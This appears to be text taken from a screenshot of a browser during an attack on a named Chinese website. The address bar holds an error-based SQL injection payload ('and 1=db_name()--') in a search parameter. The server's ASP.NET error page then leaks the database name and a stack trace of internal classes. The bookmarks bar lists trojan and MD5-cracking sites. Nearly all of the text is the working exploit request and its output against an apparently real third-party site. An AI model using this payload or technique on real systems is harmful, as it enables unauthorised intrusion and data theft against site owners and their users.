 www.zjhzyg.net/OperationManage/BlogMoreIndex.aspx?pkId=14022&blogId=9078&kw=asd%%27%20and%201=db_name()--&st=1&t=1
应用 搜Md5 - So Md5 ... Asp木马,pHp木马,... shentou.org/z/ind... PKAV Platform FreeBuf.COM关注... Everything Search ... 奇云测 -- 测试你的... 移动漏洞云审计系
“/”应用程序中的服务器错误。
在将 nvarchar 值 'yhgj' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'yhgj' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'yhgj' 转换成数据类型 int 时失败。]
Sola.BLL.Article.GetDataSetByPage(String searchStr, Int32 pageIndex, Int32 pageSize, Int32& pageCount, Int32& recordCount) +171
Sola.Web.Service.BlogService.GetBlogArticleSearchList(Int32 userId, Int32 pageIndex, Int32 pageSize, String kw, Int32 type, String dns, Int32 blog
Sola.Web.Themes.BlogWidgets.BlogArticleSearchList.InitData() +267
Sola.Web.Themes.BlogWidgets.BlogArticleSearchList.Page_Load(Object sender, EventArgs e) +114
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50